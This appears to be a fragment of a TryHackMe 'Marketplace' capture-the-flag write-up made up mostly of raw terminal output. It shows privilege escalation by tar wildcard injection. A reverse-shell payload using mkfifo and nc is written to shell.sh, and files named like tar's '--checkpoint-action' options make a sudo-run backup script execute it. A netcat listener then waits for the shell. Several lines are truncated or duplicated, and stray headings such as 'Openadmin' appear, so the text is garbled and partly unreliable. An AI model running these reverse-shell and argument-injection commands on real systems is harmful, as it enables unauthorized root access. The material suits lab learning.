 jake@the-marketplace:/opt/backups$ echo "mkfifo /tmp/lhennp; nc 10.17.55.0 8888 0</tmp/lhennp | /bin/sh >/tmp/lhennp 2>&1; rm /tmp/lhennp" > shell.sh
jake@the-marketplace:/opt/backups$ echo "" > "--checkpoint-action=exec=sh shell.sh"
jake@the-marketplace:/opt/backups$ echo "" > --checkpoint=1
jake@the-marketplace:/opt/backups$ /opt/backups/backup.sh
Backing up files...
tar: backup.tar: file is the archive; not dumped
^C
jake@the-marketplace:/opt/backups$ sudo -u michael /opt/backups/backup.sh
Backing up files...
tar: /opt/backups/backup.tar: Cannot open: Permission denied
tar: Error is not recoverable: exiting now
jake@the-marketplace:/opt/backups$ chmod 777 shell.sh
jake@the-marketplace:/opt/backups$ sudo -u michael /opt/backups/backup.sh
Backing up files...
tar: /opt/backups/backup.tar: Cannot open: Permission denied
tar: Error is not recoverable: exiting now
jake@the-marketplace:/opt/backups$ chmod 777 backup.tar
jake@the-marketplace:/opt/backups$ sudo -u michael /opt/backups/backup.sh
Backing up files...
ckup.tar
etplace:/opt/backups$ echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i
etplace:/opt/backups$ echo "" > "--checkpoint-action=exec=sh shell.sh"
etplace:/opt/backups$ echo "" > --checkpoint=1
Find Command
Listening on our box
local@local:~/Documents/tryhackme/marketplace$ nc -nvlp 9001
Listening on [0.0.0.0] (family 2, port 9001)
Listening on 0.0.0.0 9001
Openadmin